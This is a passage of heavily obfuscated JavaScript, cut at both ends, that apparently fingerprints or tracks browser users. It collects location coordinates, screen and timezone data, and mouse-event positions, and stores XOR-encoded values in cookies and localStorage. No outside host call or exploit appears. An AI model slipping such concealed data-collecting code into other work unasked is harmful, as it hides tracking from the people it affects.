v(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])]){sU58SO[CgvHiv(CLDFB4b[0x3b7])](CLDFB4b[0x1df]+qIbRqJb[CgvHiv(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])])}if(IZeDs9[CgvHiv(CLDFB4b[0x3de])][CgvHiv(CLDFB4b[0x3df])]>CLDFB4b[0x2]&&qIbRqJb[CgvHiv(CLDFB4b[0x3e0])]){const zMQZtb=j3kYsq(CgvHiv(CLDFB4b[0x3e1]))[CgvHiv(CLDFB4b[0x3e2])+CgvHiv(CLDFB4b[0x3e3])](IZeDs9[CgvHiv(CLDFB4b[0x3de])]),JpWMi2v=IZeDs9[CgvHiv(CLDFB4b[0x3e4])+CLDFB4b[0x478]](zMQZtb,j3kYsq(CgvHiv(CLDFB4b[0x3e5])+CLDFB4b[0x73])(qIbRqJb[CgvHiv(CLDFB4b[0x3dc])+CgvHiv(CLDFB4b[0x3dd])]));sU58SO[CgvHiv(CLDFB4b[0x3b7])](\"\\u006c\\u003d\"+j3kYsq(CgvHiv(CLDFB4b[0x3c7])+CLDFB4b[0x2c4])(JpWMi2v))}return Y78vkc+CLDFB4b[0x3e6]+sU58SO[CgvHiv(CLDFB4b[0x3e7])](CLDFB4b[0x465])}function VtXsRd(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x195]]=\"\\u0075\\u0063\\u0052\\u0048\\u0044\\u004c\\u0053\\u006a\\u0065\\u004a\\u003d\\u005f\\u0062\\u0042\\u0072\\u0058\\u0060\\u0030\\u0036\\u0047\\u0067\\u007e\\u005d\\u0032\\u0025\\u0028\\u0076\\u007c\\u002a\\u0029\\u007a\\u0079\\u007d\\u0059\\u0070\\u0071\\u004b\\u004d\\u0056\\u0073\\u006e\\u0022\\u0057\\u0055\\u0038\\u007b\\u0049\\u006c\\u0035\\u004e\\u0069\\u0041\\u0026\\u0064\\u0043\\u0068\\u002c\\u0077\\u002e\\u003a\\u003f\\u0054\\u003b\\u003e\\u0051\\u005e\\u0034\\u0061\\u006b\\u006d\\u005b\\u0078\\u0045\\u0046\\u0050\\u002b\\u0040\\u002f\\u003c\\u004f\\u0024\\u005a\\u0074\\u0037\\u0033\\u0039\\u006f\\u0066\\u0021\\u0031\\u0023\",f7ZGR8f[CLDFB4b[0xcc]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x3e8]]=f7ZGR8f[CLDFB4b[0xcc]].length,f7ZGR8f[-CLDFB4b[0xd1]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x3e8]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x195]].indexOf(f7ZGR8f[CLDFB4b[0xcc]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0xd1]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0xd1]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0xd1]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE={}],qIbRqJb]=arguments;const IZeDs9={},Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x31c]))[oGpyQa(CLDFB4b[0x31d])]((j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()-qIbRqJb[oGpyQa(CLDFB4b[0x3ea])])/CLDFB4b[0xdc]);IZeDs9[oGpyQa(CLDFB4b[0x3eb])+CLDFB4b[0x3ec]]=Y78vkc;if(O3ulNE[oGpyQa(CLDFB4b[0x373])]){let sU58SO=CLDFB4b[0x2],PCWpyX=CLDFB4b[0x2];if(O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x35d])&&O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0x2]){n_Uwz_(sU58SO=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x363]],PCWpyX=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x361]])}else{if(O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x362])){n_Uwz_(sU58SO=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x363]],PCWpyX=O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3ed])+CLDFB4b[0x361]])}}IZeDs9[oGpyQa(CLDFB4b[0x3ee])+oGpyQa(CLDFB4b[0x3ef])+CLDFB4b[0x3d2]]=\"\"+j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(sU58SO)+CLDFB4b[0x3f1]+j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(PCWpyX)}else{if(O3ulNE[CLDFB4b[0xc7]]!==CLDFB4b[0x25]&&O3ulNE[CLDFB4b[0xd0]]!==CLDFB4b[0x25]){IZeDs9[oGpyQa(CLDFB4b[0x3ee])+oGpyQa(CLDFB4b[0x3ef])+CLDFB4b[0x3d2]]=\"\"+O3ulNE[CLDFB4b[0xc7]]+CLDFB4b[0x3f1]+O3ulNE[CLDFB4b[0xd0]]}}n_Uwz_(IZeDs9[oGpyQa(CLDFB4b[0x3ed])+oGpyQa(CLDFB4b[0x3f2])]=\"\"+j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3ed])][oGpyQa(CLDFB4b[0x2fd])]+CLDFB4b[0x3f1]+j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3ed])][oGpyQa(CLDFB4b[0x2fe])],IZeDs9[oGpyQa(CLDFB4b[0x3f3])+oGpyQa(CLDFB4b[0x3f4])]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])](j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()/CLDFB4b[0xdc]),IZeDs9[oGpyQa(CLDFB4b[0x3f5])+oGpyQa(CLDFB4b[0x3f6])]=O3ulNE[oGpyQa(CLDFB4b[0x373])]?O3ulNE[oGpyQa(CLDFB4b[0x373])][oGpyQa(CLDFB4b[0x3f5])+oGpyQa(CLDFB4b[0x3f6])]:CLDFB4b[0xe1],IZeDs9[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])]=j3kYsq(oGpyQa(CLDFB4b[0x3f8])+CLDFB4b[0x1a5])[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])],IZeDs9[oGpyQa(CLDFB4b[0x3f9])+CLDFB4b[0x3fa]]=j3kYsq(oGpyQa(CLDFB4b[0x3f8])+CLDFB4b[0x1a5])[oGpyQa(CLDFB4b[0x3f9])+CLDFB4b[0x3fa]],IZeDs9[oGpyQa(CLDFB4b[0x3fb])+CgvHiv(CLDFB4b[0x3fc])]=j3kYsq(CgvHiv(CLDFB4b[0x3fd]))[CgvHiv(CLDFB4b[0x3fe])],IZeDs9[CgvHiv(CLDFB4b[0x3ff])+CLDFB4b[0x400]]=j3kYsq(CgvHiv(CLDFB4b[0x3fd]))[CgvHiv(CLDFB4b[0x3ff])+CLDFB4b[0x400]],IZeDs9[CgvHiv(CLDFB4b[0x401])]=j3kYsq(CgvHiv(CLDFB4b[0x402]))[CgvHiv(CLDFB4b[0x403])]!==j3kYsq(CgvHiv(CLDFB4b[0x404])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x405])]?CLDFB4b[0x4]:CLDFB4b[0x2],IZeDs9[CgvHiv(CLDFB4b[0x406])+CgvHiv(CLDFB4b[0x407])+CLDFB4b[0x21]]=j3kYsq(CgvHiv(CLDFB4b[0x404])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x406])+CLDFB4b[0xd0]][CgvHiv(CLDFB4b[0x408])]);return IZeDs9}function _VZUyt2(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;n_Uwz_(l22uMF[oGpyQa(CLDFB4b[0x409])+CLDFB4b[0x361]]=CLDFB4b[0xe1],l22uMF[oGpyQa(CLDFB4b[0x40a])]=j3kYsq(oGpyQa(CLDFB4b[0x40b]))[oGpyQa(CLDFB4b[0x3e9])](),j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{l22uMF[oGpyQa(CLDFB4b[0x409])+CLDFB4b[0x361]]=CLDFB4b[0xc2]},mhFuD1))}function oV13SDq(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]();if(l22uMF[oGpyQa(CLDFB4b[0x40c])]&&l3rCZUO-l22uMF[oGpyQa(CLDFB4b[0x40d])]<mhFuD1){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function ZXIGYqW(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))()[oGpyQa(CLDFB4b[0x40e])+oGpyQa(CLDFB4b[0x40f])](),l3rCZUO=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])),f7ZGR8f=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))(l3rCZUO);f7ZGR8f[oGpyQa(CLDFB4b[0x410])+\"\\x72\\x73\"](CLDFB4b[0x113],CLDFB4b[0x2],CLDFB4b[0x2],CLDFB4b[0x2]);const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])]((f7ZGR8f-l3rCZUO)/CLDFB4b[0xdc]);n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x411])](mhFuD1[oGpyQa(CLDFB4b[0x412])+CLDFB4b[0x413]],l22uMF,CgvHiv),mhFuD1[oGpyQa(CLDFB4b[0x414])+CLDFB4b[0xc7]](mhFuD1[oGpyQa(CLDFB4b[0x415])+CLDFB4b[0x203]],l22uMF,CgvHiv))}function g4NaOM0(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]))()[oGpyQa(CLDFB4b[0x40e])+oGpyQa(CLDFB4b[0x40f])](),l3rCZUO=mhFuD1[oGpyQa(CLDFB4b[0x416])+CLDFB4b[0x417]](mhFuD1[oGpyQa(CLDFB4b[0x418])]);if(l3rCZUO===l22uMF){return CLDFB4b[0xe1]}const f7ZGR8f=mhFuD1[oGpyQa(CLDFB4b[0x419])](mhFuD1[oGpyQa(CLDFB4b[0x41a])]);if(f7ZGR8f===l22uMF){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function xPtGIhV(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])]=mhFuD1+(oGpyQa(CLDFB4b[0x41b])+oGpyQa(CLDFB4b[0x41c])+oGpyQa(CLDFB4b[0x41d])+CLDFB4b[0x1e3])}catch(l3rCZUO){}}function zUfn0W(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{const l3rCZUO=mhFuD1+CLDFB4b[0x117],f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])][oGpyQa(CLDFB4b[0x41e])](CLDFB4b[0x1e1]);for(let CgvHiv=CLDFB4b[0x2];CgvHiv<f7ZGR8f[oGpyQa(CLDFB4b[0x3f])];CgvHiv++){let O3ulNE=f7ZGR8f[CgvHiv];while(O3ulNE[oGpyQa(CLDFB4b[0x41f])](CLDFB4b[0x2])===CLDFB4b[0x2b6])O3ulNE=O3ulNE[oGpyQa(CLDFB4b[0x420])+oGpyQa(CLDFB4b[0x421])](CLDFB4b[0x4],O3ulNE[oGpyQa(CLDFB4b[0x3f])]);if(O3ulNE[oGpyQa(CLDFB4b[0x422])+CLDFB4b[0x16]](l3rCZUO)===CLDFB4b[0x2]){const qIbRqJb=O3ulNE[oGpyQa(CLDFB4b[0x423])](l3rCZUO[oGpyQa(CLDFB4b[0x3f])],O3ulNE[oGpyQa(CLDFB4b[0x3f])]),IZeDs9=j3kYsq(oGpyQa(CLDFB4b[0x424]))(qIbRqJb),Y78vkc=l22uMF[oGpyQa(CLDFB4b[0x425])](IZeDs9);return Y78vkc}}return CLDFB4b[0x5]}catch(sU58SO){return CLDFB4b[0x5]}}function Q63dD4B(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;try{const CgvHiv=f7ZGR8f[oGpyQa(CLDFB4b[0x426])](j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])(l22uMF)),O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x427]))(CgvHiv);let qIbRqJb=\"\";if(l3rCZUO){const IZeDs9=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec]));n_Uwz_(IZeDs9[oGpyQa(CLDFB4b[0x428])+CLDFB4b[0x32]](IZeDs9[oGpyQa(CLDFB4b[0x429])+CLDFB4b[0x32]]()+l3rCZUO*CLDFB4b[0xdc]),qIbRqJb=oGpyQa(CLDFB4b[0x42a])+oGpyQa(CLDFB4b[0x42b])+IZeDs9[oGpyQa(CLDFB4b[0x42c])+oGpyQa(CLDFB4b[0x42d])]())}j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0xdc])]=mhFuD1+CLDFB4b[0x117]+O3ulNE+qIbRqJb+(oGpyQa(CLDFB4b[0x42e])+\"\\x3d\\x2f\")}catch(Y78vkc){}}function SDTe46(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;try{const l3rCZUO=oGpyQa(CLDFB4b[0x42f])+mhFuD1+CLDFB4b[0x430],f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x205])](l3rCZUO);if(!f7ZGR8f){return CLDFB4b[0x5]}let CgvHiv=l22uMF[oGpyQa(CLDFB4b[0x432])+CLDFB4b[0x433]](f7ZGR8f),O3ulNE=CLDFB4b[0x5];CgvHiv=CgvHiv[oGpyQa(CLDFB4b[0x434])+CLDFB4b[0x32]](new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(CLDFB4b[0x436])+oGpyQa(CLDFB4b[0x437])+\"\\u005f\\u0024\",\"\"),l22uMF[oGpyQa(CLDFB4b[0x438])](function(...mhFuD1){var l3rCZUO={get[oGpyQa(CLDFB4b[0x439])](){return O3ulNE},set[oGpyQa(CLDFB4b[0x439])](mhFuD1){O3ulNE=mhFuD1}};return l22uMF[oGpyQa(CLDFB4b[0x43a])](mhFuD1,l3rCZUO)},CLDFB4b[0x1]));if(O3ulNE&&j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()>O3ulNE){j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x2d5])+oGpyQa(CLDFB4b[0x43b])](l3rCZUO);return CLDFB4b[0x5]}const qIbRqJb=CgvHiv[CLDFB4b[0x2]],IZeDs9=CgvHiv[CgvHiv[oGpyQa(CLDFB4b[0x3f])]-CLDFB4b[0x4]];if(qIbRqJb===CLDFB4b[0x473]&&IZeDs9===CLDFB4b[0x430]||qIbRqJb===CLDFB4b[0x474]&&IZeDs9===CLDFB4b[0x468]||CgvHiv===oGpyQa(CLDFB4b[0x43c])||CgvHiv===oGpyQa(CLDFB4b[0x43d])){try{return j3kYsq(oGpyQa(CLDFB4b[0x43e])+CLDFB4b[0x1b0])[oGpyQa(CLDFB4b[0x43f])](CgvHiv)}catch(Y78vkc){return CgvHiv}}return CgvHiv}catch(Y78vkc){return CLDFB4b[0x5]}}function mLAchSP(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;l3rCZUO[oGpyQa(CLDFB4b[0x439])]=j3kYsq(oGpyQa(CLDFB4b[0x3f0])+CLDFB4b[0x25f])(l22uMF);return \"\"}function JEVzYIP(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;try{const CgvHiv=oGpyQa(CLDFB4b[0x42f])+mhFuD1+CLDFB4b[0x430];let O3ulNE;typeof l22uMF===oGpyQa(CLDFB4b[0x440])?O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x441]))[oGpyQa(CLDFB4b[0x442])+oGpyQa(CLDFB4b[0x443])](l22uMF):O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])(l22uMF);if(l3rCZUO&&typeof l3rCZUO===oGpyQa(CLDFB4b[0x444])){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]()+l3rCZUO*CLDFB4b[0xdc];O3ulNE+=oGpyQa(CLDFB4b[0x445])+qIbRqJb+oGpyQa(CLDFB4b[0x446])}const IZeDs9=f7ZGR8f[oGpyQa(CLDFB4b[0x447])](O3ulNE);j3kYsq(oGpyQa(CLDFB4b[0x431]))[oGpyQa(CLDFB4b[0x448])+CLDFB4b[0x466]](CgvHiv,IZeDs9)}catch(Y78vkc){}}function gm39tV(){\"use strict\";var[[mhFuD1,l22uMF=oGpyQa(CLDFB4b[0x449])],l3rCZUO]=arguments;let f7ZGR8f=\"\";for(let CgvHiv=CLDFB4b[0x2];CgvHiv<mhFuD1[oGpyQa(CLDFB4b[0x3f])];CgvHiv++)f7ZGR8f+=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73])[oGpyQa(CLDFB4b[0x44a])+oGpyQa(CLDFB4b[0x44b])](mhFuD1[oGpyQa(CLDFB4b[0x44c])+oGpyQa(CLDFB4b[0x44d])](CgvHiv)^l22uMF[oGpyQa(CLDFB4b[0x44c])+oGpyQa(CLDFB4b[0x44d])](CgvHiv%l22uMF[oGpyQa(CLDFB4b[0x3f])]));return f7ZGR8f}function FjnJE9(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x44f])]({[CLDFB4b[0x2db]]:j3kYsq(oGpyQa(CLDFB4b[0x40b]))[oGpyQa(CLDFB4b[0x3e9])](),[CLDFB4b[0xc7]]:mhFuD1[oGpyQa(CLDFB4b[0x450])],[CLDFB4b[0xd0]]:mhFuD1[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]],el:mhFuD1[oGpyQa(CLDFB4b[0x451])][oGpyQa(CLDFB4b[0x452])+CLDFB4b[0x32]]});if(l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0xf4]){l22uMF[oGpyQa(CLDFB4b[0x44e])][oGpyQa(CLDFB4b[0x453])]()}}function GITH8q(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;if(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]]){n_Uwz_(l22uMF[oGpyQa(CLDFB4b[0x457])]=(mhFuD1[oGpyQa(CLDFB4b[0x458])+oGpyQa(CLDFB4b[0x459])+oGpyQa(CLDFB4b[0x45a])+oGpyQa(CLDFB4b[0x45b])][CLDFB4b[0xc7]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x45c])](CLDFB4b[0x1]),l22uMF[oGpyQa(CLDFB4b[0x45d])+CLDFB4b[0x45e]]=(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]][CLDFB4b[0xd0]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x45c])](CLDFB4b[0x1]),l22uMF[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]]=(mhFuD1[oGpyQa(CLDFB4b[0x454])+oGpyQa(CLDFB4b[0x455])+oGpyQa(CLDFB4b[0x456])+CLDFB4b[0xd0]][CLDFB4b[0x470]]||CLDFB4b[0x2])[oGpyQa(CLDFB4b[0x460])+CLDFB4b[0x17]](CLDFB4b[0x1]))}}function c1bOPig(){\"use strict\";var[[mhFuD1=\"\"],l22uMF]=arguments;const l3rCZUO={[CLDFB4b[0x32]]:CLDFB4b[0x369],[CLDFB4b[0x1b0]]:CLDFB4b[0x481],[CLDFB4b[0x433]]:CLDFB4b[0xd0],[CLDFB4b[0x461]]:CLDFB4b[0x37c],[CLDFB4b[0x462]]:CLDFB4b[0x477],[CLDFB4b[0x2db]]:CLDFB4b[0x37a],[CLDFB4b[0x463]]:CLDFB4b[0x463],[CLDFB4b[0x46a]]:\"\\u0032\",[CLDFB4b[0x17]]:CLDFB4b[0xf],[CLDFB4b[0x10]]:CLDFB4b[0x46e],[CLDFB4b[0x380]]:CLDFB4b[0x462],[CLDFB4b[0x363]]:CLDFB4b[0x464],[CLDFB4b[0x467]]:CLDFB4b[0x45e],[CLDFB4b[0x46]]:CLDFB4b[0x286],[CLDFB4b[0x465]]:CLDFB4b[0x363],[CLDFB4b[0x25f]]:CLDFB4b[0x132],[CLDFB4b[0x430]]:CLDFB4b[0x417],[CLDFB4b[0xf]]:CLDFB4b[0x2b8],[CLDFB4b[0x472]]:CLDFB4b[0x466],[CLDFB4b[0x46b]]:CLDFB4b[0x467],[CLDFB4b[0x468]]:CLDFB4b[0x152],[CLDFB4b[0xc7]]:CLDFB4b[0x25f],[CLDFB4b[0x38]]:CLDFB4b[0x475],[CLDFB4b[0x469]]:CLDFB4b[0x46a],[CLDFB4b[0x21]]:CLDFB4b[0x21],[CLDFB4b[0x2a9]]:CLDFB4b[0x3f1],[CLDFB4b[0x37a]]:CLDFB4b[0xec],[CLDFB4b[0x117]]:CLDFB4b[0x46b],[CLDFB4b[0x413]]:CLDFB4b[0x20],[CLDFB4b[0x47e]]:CLDFB4b[0x1d8],[CLDFB4b[0x4]]:\"\\x37\",[CLDFB4b[0x89]]:CLDFB4b[0x383],[CLDFB4b[0x46c]]:CLDFB4b[0x2c4],[CLDFB4b[0x417]]:CLDFB4b[0x2db],[CLDFB4b[0x1]]:CLDFB4b[0x3d2],[CLDFB4b[0xa]]:CLDFB4b[0x117],[CLDFB4b[0x12e]]:CLDFB4b[0x469],[CLDFB4b[0x73]]:CLDFB4b[0x430],[CLDFB4b[0x2b8]]:CLDFB4b[0x10],[CLDFB4b[0x369]]:CLDFB4b[0x468],[CLDFB4b[0x31f]]:CLDFB4b[0x203],[CLDFB4b[0x3ad]]:CLDFB4b[0x12e],[CLDFB4b[0x8]]:CLDFB4b[0x47],[CLDFB4b[0x20]]:CLDFB4b[0x47c],[CLDFB4b[0x46d]]:CLDFB4b[0x46d],[CLDFB4b[0x47]]:CLDFB4b[0x3ad],[CLDFB4b[0x46e]]:CLDFB4b[0x461],[CLDFB4b[0x471]]:CLDFB4b[0x361],[CLDFB4b[0x3e6]]:CLDFB4b[0x46f],[CLDFB4b[0xc]]:CLDFB4b[0x470],[CLDFB4b[0x3f1]]:CLDFB4b[0x471],[CLDFB4b[0x9]]:CLDFB4b[0x472],[CLDFB4b[0x473]]:CLDFB4b[0x474],[CLDFB4b[0x475]]:CLDFB4b[0x38],[CLDFB4b[0x383]]:CLDFB4b[0x31f],[CLDFB4b[0xd0]]:CLDFB4b[0x476],[CLDFB4b[0x203]]:CLDFB4b[0x73],[CLDFB4b[0x100]]:CLDFB4b[0x473],[CLDFB4b[0x470]]:CLDFB4b[0x46c],[CLDFB4b[0x13]]:CLDFB4b[0x100],[CLDFB4b[0x19]]:CLDFB4b[0x16],[CLDFB4b[0x45e]]:CLDFB4b[0xc7],[CLDFB4b[0x464]]:CLDFB4b[0x465],[CLDFB4b[0x477]]:CLDFB4b[0x1e1],[CLDFB4b[0x476]]:CLDFB4b[0x89],[CLDFB4b[0x1d8]]:CLDFB4b[0x478],[CLDFB4b[0x361]]:CLDFB4b[0x32],[CLDFB4b[0x1a5]]:CLDFB4b[0x479],[CLDFB4b[0x286]]:CLDFB4b[0x480],[CLDFB4b[0x466]]:CLDFB4b[0x2a9],[CLDFB4b[0x370]]:CLDFB4b[0x1a5],[CLDFB4b[0x47a]]:CLDFB4b[0x47b],[CLDFB4b[0x37c]]:CLDFB4b[0x413],[CLDFB4b[0x16]]:CLDFB4b[0x17],[CLDFB4b[0x47c]]:CLDFB4b[0x380],[CLDFB4b[0x474]]:CLDFB4b[0x47d],[CLDFB4b[0x47b]]:CLDFB4b[0x47e],[CLDFB4b[0x132]]:CLDFB4b[0x3e6],[CLDFB4b[0x3d2]]:CLDFB4b[0x6b],[CLDFB4b[0xec]]:CLDFB4b[0x47f],[CLDFB4b[0x46f]]:CLDFB4b[0x433],[CLDFB4b[0x480]]:CLDFB4b[0x47a],[CLDFB4b[0x481]]:CLDFB4b[0x1b0],[CLDFB4b[0x1e1]]:CLDFB4b[0x370]};return mhFuD1[oGpyQa(CLDFB4b[0x41e])](\"\")[oGpyQa(CLDFB4b[0x482])](mhFuD1=>{return l3rCZUO[mhFuD1]||mhFuD1})[oGpyQa(CLDFB4b[0x483])](\"\")}function Nox5DK(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x2fb])+oGpyQa(CLDFB4b[0x303])]:l3rCZUO,[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:f7ZGR8f,[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:CgvHiv,[oGpyQa(CLDFB4b[0x484])]:O3ulNE,[oGpyQa(CLDFB4b[0x30c])]:qIbRqJb}=mhFuD1;if(!l3rCZUO||l3rCZUO<=CLDFB4b[0x2]){return CLDFB4b[0x5]}const IZeDs9=f7ZGR8f===oGpyQa(CLDFB4b[0x485])?oGpyQa(CLDFB4b[0x486])+(CgvHiv+O3ulNE)+oGpyQa(CLDFB4b[0x487]):oGpyQa(CLDFB4b[0x488])+CLDFB4b[0x489]+(CgvHiv+O3ulNE)+oGpyQa(CLDFB4b[0x487]),Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a]));n_Uwz_(Y78vkc[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x48d])+oGpyQa(CLDFB4b[0x48e])+oGpyQa(CLDFB4b[0x48f])+IZeDs9+oGpyQa(CLDFB4b[0x490])+l3rCZUO+(oGpyQa(CLDFB4b[0x491])+oGpyQa(CLDFB4b[0x492])+oGpyQa(CLDFB4b[0x493])+oGpyQa(CLDFB4b